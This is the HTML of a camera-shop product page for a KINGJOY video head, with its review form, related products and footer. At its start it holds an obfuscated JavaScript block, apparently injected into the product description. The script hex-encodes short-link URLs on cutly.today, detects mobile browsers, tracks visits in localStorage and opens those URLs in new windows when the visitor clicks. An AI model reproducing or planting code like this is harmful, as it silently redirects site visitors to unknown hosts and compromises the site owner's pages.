_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;KINGJOY VT-3520 Video Head&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/kingjoy-3520-video-head/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1347' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-1339 status-publish first instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/kingjoy-1510-head/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-44.jpg 554w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">KINGJOY VT-1510 Professional Video Head</h2><div class='sale-perc'>Save 21% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;7,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;5,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1310 status-publish instock product_cat-accessories product_cat-tripod-and-support has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/yuer-reflector-holder-crossbar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-768x768.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-750x750.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-43.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Reflector Holding Arm</h2><div class='sale-perc'>Save 31% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;6,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-478 status-publish last instock product_cat-accessories product_cat-batteries-and-power-accessories product_tag-sony-np-fw50-charger has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/sony-fw50-charger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/07/Sony-FW-50-Charger-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/07/Sony-FW-50-Charger-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/07/Sony-FW-50-Charger-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/07/Sony-FW-50-Charger-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/07/Sony-FW-50-Charger-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SONY NP FW50 Charger</h2><div class='sale-perc'>Save 33% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1468 status-publish first instock product_cat-accessories product_cat-camera-bags-and-cases has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/black-hard-case-aluminium-for-phantom-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-49.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Black Hard Case Aluminum For Equipment</h2><div class='sale-perc'>Save 20% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;25,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;20,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1527 status-publish instock product_cat-accessories product_cat-memory-cards-and-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/sandisk-16gb-80mb-s-sd-card/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/08/1-52-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SanDisk 16GB 80MB/s UHS-I SD Card</h2><div class='sale-perc'>Save 43% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,350</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,350</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-1614 status-publish last instock product_cat-accessories product_cat-batteries-and-power-accessories has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/canon-lc-e6e-lp-e6-charger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/09/1-86-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/09/1-86-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-86-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-86-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-86-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/09/1-86.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon LC-E6 Charger</h2><div class='sale-perc'>Save 33% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,000</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2020 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https:\/\/www.superfotos.pk\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Tripod and Support","@id":"https:\/\/www.superfotos.pk\/product-category\/accessories\/tripod-and-support\/"}},{"@type":"ListItem","position":4,"item":{"name":"KINGJOY VT-3520 Video Head","@id":"https:\/\/www.superfotos.pk\/product\/kingjoy-3520-video-head\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.superfotos.pk\/product\/kingjoy-3520-video-head\/#product","name":"KINGJOY VT-3520 Video Head","url":"https:\/\/www.superfotos.pk\/product\/kingjoy-3520-video-head\/","description":"Fluid Tilt Provides Smooth and Smooth Movements.\r\nFluid Fraction Control For Swivel and Tilt Motion For a Counterweight Balance Of 3kg.\r\nExtra Long Quick Release Plate Has 1\/4 inch and 3\/8 inch Thread.\r\nHandle Can Be Mounted For Both Right and Left Handed Users and Is Adjustable In Length.\r\n360\u00b0 Pan.","image":"https:\/\/www.superfotos.pk\/wp-content\/uploads\/2020\/08\/1-45.jpg","sku":1347,"offers":[{"@type":"Offer","price":"14000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14000","priceCurrency":"PKR","valueAddedTaxIncluded":"false"},"priceCurrency":"PKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.superfotos.pk\/product\/kingjoy-3520-video-head\/","seller":{"@type":"Organization","name":"Super Fotos","url":"https:\/\/www.superfotos.pk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
